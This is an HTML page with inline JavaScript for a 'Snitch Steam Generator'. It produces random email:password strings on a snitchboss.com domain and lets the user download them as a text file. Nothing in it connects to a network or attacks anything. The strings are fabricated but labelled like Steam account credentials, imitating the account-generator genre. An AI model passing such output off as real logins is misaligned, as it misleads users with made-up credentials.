
<file: Steam.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Snitch Steam Generator</title>
  <style>
    /* General Styles */
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f4f4f4;
      color: #333;
      text-align: center;
    }

    .header {
      background-color: #2c3e50;
      color: white;
      padding: 30px;
    }

    h1 {
      margin: 0;
    }

    .input-section {
      margin-top: 20px;
    }

    input[type="number"] {
      padding: 10px;
      width: 100px;
      margin-right: 20px;
    }

    button {
      padding: 10px 20px;
      margin: 10px;
      background-color: #3498db;
      color: white;
      border: none;
      cursor: pointer;
      border-radius: 5px;
      font-size: 16px;
    }

    button:hover {
      background-color: #2980b9;
    }

    button:disabled {
      background-color: #bdc3c7;
      cursor: not-allowed;
    }

    .result-section {
      margin-top: 20px;
      background-color: white;
      padding: 20px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    }

    footer {
      position: fixed;
      bottom: 0;
      width: 100%;
      padding: 10px;
      background-color: #2c3e50;
      color: white;
    }
  </style>
</head>
<body>

  <!-- Header Section -->
  <div class="header">
    <h1>Snitch Steam Generator</h1>
    <p>Enter how many email-password pairs you want, and click "Start Generating"!</p>
  </div>

  <!-- Input and Buttons Section -->
  <div class="input-section">
    <label for="code-count">How many pairs?</label>
    <input type="number" id="code-count" placeholder="Enter number of pairs" min="1">
    <button id="start-btn" onclick="startGenerating()">Start Generating</button>
    <button id="stop-btn" onclick="stopGenerating()" disabled>Stop Generating</button>
    <button id="download-btn" onclick="downloadLog()" disabled>Download Log</button>
  </div>

  <!-- Generated Codes Section -->
  <div class="result-section">
    <h2>Generated Email-Password Pairs:</h2>
    <ul id="generated-codes-list"></ul>
  </div>

  <!-- Footer Section -->
  <footer>
    <p>&copy; 2025 Snitch Steam Generator. All rights reserved.</p>
  </footer>

  <script>
    let isGenerating = false;
    let generatedPairs = [];

    // Function to generate a random email-password pair
    function generateSnitchPair() {
      const randomNumber = Math.floor(Math.random() * 10000); // Random number
      const randomLetter = String.fromCharCode(97 + Math.floor(Math.random() * 26)); // Random lowercase letter
      const randomPassword = Math.random().toString(36).slice(-8); // Random password

      // Return the generated email-password pair
      return `Snitch${randomNumber}${randomLetter}@snitchboss.com:${randomPassword}`;
    }

    // Start generating pairs
    function startGenerating() {
      const pairCount = document.getElementById("code-count").value;
      
      if (!pairCount || pairCount <= 0) {
        alert("Please enter a valid number of pairs.");
        return;
      }

      // Disable the input fields and buttons while generating
      document.getElementById("code-count").disabled = true;
      document.getElementById("start-btn").disabled = true;
      document.getElementById("stop-btn").disabled = false;
      document.getElementById("download-btn").disabled = true;

      isGenerating = true;
      
      // Generate pairs and display them
      generatedPairs = [];
      const generatedList = document.getElementById("generated-codes-list");
      generatedList.innerHTML = ""; // Clear previous results

      let generatedCount = 0;
      
      const interval = setInterval(() => {
        if (!isGenerating || generatedCount >= pairCount) {
          clearInterval(interval); // Stop generating when the desired number is reached
          document.getElementById("stop-btn").disabled = true;
          document.getElementById("download-btn").disabled = false;
          return;
        }

        // Generate a new pair and add it to the list
        const newPair = generateSnitchPair();
        generatedPairs.push(newPair);

        // Create a list item for the new pair
        const li = document.createElement("li");
        li.textContent = newPair;
        generatedList.appendChild(li);

        generatedCount++;
      }, 100); // Delay between each pair generation (in milliseconds)
    }

    // Stop generating pairs
    function stopGenerating() {
      isGenerating = false;
      document.getElementById("stop-btn").disabled = true;
    }

    // Download the generated pairs as a text file
    function downloadLog() {
      const blob = new Blob([generatedPairs.join("\n")], { type: "text/plain" });
      const link = document.createElement("a");
      link.href = URL.createObjectURL(blob);
      link.download = "generated_snitch_pairs.txt";
      link.click();
    }
  </script>
</body>
</html>
</file>
